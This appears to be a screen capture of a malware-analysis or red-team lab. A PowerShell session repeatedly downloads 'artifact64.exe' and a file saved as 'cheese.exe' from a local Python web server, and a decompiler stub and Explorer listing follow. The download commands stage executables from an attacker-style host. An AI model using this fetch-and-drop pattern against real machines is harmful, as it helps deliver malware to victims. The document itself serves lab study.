 wget : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet
Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ wget http://192.168.179.129:8000/artifact64.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestComman
d
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP
StatusCode : 200
StatusDescription : OK
Content : {77, 90, 144, 0...}
RawContent : HTTP/1.0 200 OK
Content-Length: 43008
Content-Type: application/x-msdos-program
Date: Thu, 30 Jan 2025 02:59:47 GMT
Last-Modified: Thu, 30 Jan 2025 02:12:44 GMT
Server: SimpleHTTP/0.6 Python/3.11...
Headers : {[Content-Length, 43008], [Content-Type, application/x-msdos-program], [Date, Thu, 30 Jan 2025
02:59:47 GMT], [Last-Modified, Thu, 30 Jan 2025 02:12:44 GMT]...}
RawContentLength : 43008
PS C:\Users\blaster\Desktop\malware> ls
PS C:\Users\blaster\Desktop\malware> dir
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
er\Desktop\malware\artifact64.exe"
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
er\Desktop\malware\artifact64.exe"
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
er\Desktop\malware\artifact64.exe"
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\blaster\Desktop\
"
wget : Could not find a part of the path 'C:\Users\blaster\Desktop\'.
At line:1 char:2
+ wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\bl ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Invoke-WebRequest], DirectoryNotFoundException
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShell.Commands.InvokeWebRequestComma
nd
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\blaster\Desktop\
" ^C
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\blaster\Desktop\c
heese.exe"
PS C:\Users\blaster\Desktop\malware>
14000145c(j),
2 void FUN_140001485(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
Desktop
File Home Share View
This PC > Local Disk (C:) > Users > blaster > Desktop
Search Desktop
Name Date modified Type Size
malware 1/29/2025 10:27 PM File folder
Tools 1/23/2025 2:39 PM File folder
cheese.exe 1/29/2025 10:49 PM Application 379 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Tools
Videos
OneDrive - Personal
This PC
Network
3 items